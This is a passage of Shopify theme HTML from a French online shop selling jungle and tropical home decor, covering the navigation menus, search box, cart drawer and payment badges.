  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-decoration-stickers"
                                  href="/collections/stickers-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stickers 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-affiche-poster"
                                  href="/collections/affiche-poster-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Affiche &amp; Poster 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-objet-deco"
                                  href="/collections/objet-deco-exotique"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Objet déco
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-tenture-murale"
                                  href="/collections/tenture-murale"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tenture Murale
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-serre-livre"
                                  href="/collections/serre-livre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Serre Livre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-mur-vegetal-interieur"
                    href="/collections/mur-vegetal-artificiel"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mur Végétal Intérieur</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-papier-peint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Papier peint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-jungle"
                                  href="/collections/papier-peint-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-tropical"
                                  href="/collections/papier-peint-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-luminaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Luminaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-luminaire-abat-jour"
                                  href="/collections/abat-jour-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Abat jour
                                </a></li><li>
                                <a
                                  id="HeaderMenu-luminaire-suspension"
                                  href="/collections/suspension-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suspension
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-linge-de-maison"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Linge de Maison</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-jungle"
                                  href="/collections/rideau-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-tropical"
                                  href="/collections/rideau-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-tapis-jungle"
                                  href="/collections/tapis-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tapis Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-jungle"
                                  href="/collections/housse-de-couette-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-tropical"
                                  href="/collections/housse-de-couette-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-jungle"
                                  href="/collections/coussin-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-tropical"
                                  href="/collections/coussin-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-linge-de-table"
                                  href="/collections/linge-de-table"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Linge de Table
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-de-la-table"
                    href="/collections/art-de-la-table-exotique"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art de la Table</span>
                  </a></li><li><a
                    id="HeaderMenu-idees-cadeaux"
                    href="/collections/idee-cadeau"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Idées Cadeaux</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-deco-anniversaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Déco Anniversaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-jungle"
                                  href="/collections/deco-anniversaire-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-tropical"
                                  href="/collections/deco-anniversaire-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Déco Exotique",
    
      "logo": "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/fr.pinterest.com\/decoexotique\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-exotique.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 article
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
